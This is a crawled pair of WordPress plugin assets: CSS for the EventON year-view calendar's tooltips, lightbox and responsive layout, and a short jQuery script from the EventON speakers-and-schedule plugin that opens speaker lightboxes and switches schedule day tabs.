    min-height: 5px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700;
    padding: 5px 0;
    margin: 0!important;
    position: relative;
    justify-content: center
}
.month_box .day_box{font-weight: normal;}
.evo_lightboxes .evoyv_lightbox{z-index: 94000}

/* tool tips */
	.evoyv_tip{
		position: absolute;
	    background-color: #9e9e9e;
	    color: #ffffff;
	    padding: 8px;
	    line-height: 110%;
	    font-size: 12px;
	    z-index: 800;
	    border-radius: 20px;
	    font-weight: bold;
	    margin-left: -15px;
	    margin-top: -15px;
	    min-width: 28px;
	    text-align: center;
	    box-sizing:border-box;
	}	
	.widget .evoyv_tip{
		min-width: 20px;
		margin-left: -10px;
	    margin-top: -10px;
	    font-size: 10px;
	}	
	.evoyv_tip.leftyy{margin-left: 0;}
	.evoyv_title_tip{
		max-width: 100%;
		pointer-events : none;
		position: absolute;
		background-color:#fff;
		color:#7a7a7a;
		line-height:110%;
		font-size:10px; font-style: italic;
		z-index: 999;
		-webkit-box-shadow: 0px 0px 10px 3px rgba(0,0,0,0.06);
		-moz-box-shadow: 0px 0px 10px 3px rgba(0,0,0,0.06);
		box-shadow: 0px 0px 10px 3px rgba(0,0,0,0.06);
	}
	.evoyv_year_grid ul.evoyv_ttle_events{
		padding: 0;margin: 0;
	}
	.evoyv_year_grid ul.evoyv_ttle_events li{
		font-size: 13px;
		position: relative;
		margin: 0;
		border-left:4px solid transparent;
		font-style: normal;
		text-transform: uppercase;
		border-bottom:1px solid #e8e8e8;
		padding:10px;
		font-weight: bold;   		
	}
	.evoyv_title_tip .evoyv_ttle_cnt{
		position: absolute;
		text-align: center;
		font-style: normal;
		margin-top: 5px;
		background-color: #949393;
		border-radius: 15px;
		color: #fff;
		font-size: 12px; 
		font-weight: bold;
		padding: 10px;
		top:0; left: 0;
		margin-top: -15px;
		margin-left: -15px;
		z-index: 5;
	}
	.evoyv_title_tip:before{
		width: 0;
		height: 0;
		border-style: solid;
		position:absolute;
		left:0;
		bottom:-10px;
		content: "";
		border-width: 10px 10px 0 0;
		border-color: #c3c3c3 transparent transparent transparent;		
	}
	.evoyv_title_tip.lefter:before{
		border-width: 0 10px 10px 0;
		border-color: transparent #c3c3c3 transparent transparent;
		right:0;
		left:auto;
	}

/* lightbox */
	.evoyv_lightbox .evoyv_lb_header{
		font-size: 16px;
	    font-family: roboto;
	    padding: 10px 15px;
	    text-transform: uppercase;
	    border-bottom: 1px solid #e8e8e8;
	    font-weight: bold;
	    background-color: #f9f9f9;
	}
	.evoyv_lightbox .evoyv_events{}
	
/* widget */

/* responsive */
	@media (max-width: 600px){
		.evoyv_title_tip{max-width: 150px}
		.evoyv_month{	width: 50%;}
	}
	@media (max-width: 480px){
		.evoyv_month{	width: 100%;}
		.evoyv_month_in{padding-right: 0px;}
	}	

--- FILE ---
content_type: application/x-javascript
request_url: https://jedlicze24.pl/wp-content/plugins/eventon-speakers-schedule/assets/SS_script.js?ver=1.0
body_size: 88
content:
/**
 * Javascript: Speaker & Schedule
 * @version  0.1
 */
jQuery(document).ready(function($){	

	// open the subscription form
		$('body').on('click','.evospk_img_box',function(e){
			OBJ = $(this);
			$('.evoss_lightbox').addClass('show');
			$('body').trigger('evolightbox_show');

			HTML = OBJ.siblings('.evospk_hidden').html();
			$('.evoss_lightbox').find('.evo_lightbox_body').html( HTML );
		});

	// switching the schedule dates
		$('body').on('click','.evosch_nav li',function(){
			OBJ = $(this);
			DAY = OBJ.attr('data-day');
			OBJ.parent().find('li').removeClass('evoss_show');
			OBJ.addClass('evoss_show');
			
			OBJ.closest('.evosch_blocks_list').find('.evosch_oneday_schedule').removeClass('evoss_show');
			OBJ.closest('.evosch_blocks_list').find('ul.evosch_date_'+DAY).addClass('evoss_show');
		});
	// expand schedule
		$('body').on('click','.evosch_oneday_schedule b',function(){
			if($(this).hasClass('evoss_hide')){
				$(this).attr('class','evoss_show');
				$(this).siblings('span').attr('class','evoss_show');
			}else{
				$(this).attr('class','evoss_hide');
				$(this).siblings('span').attr('class','evoss_hide');
			}
		});
});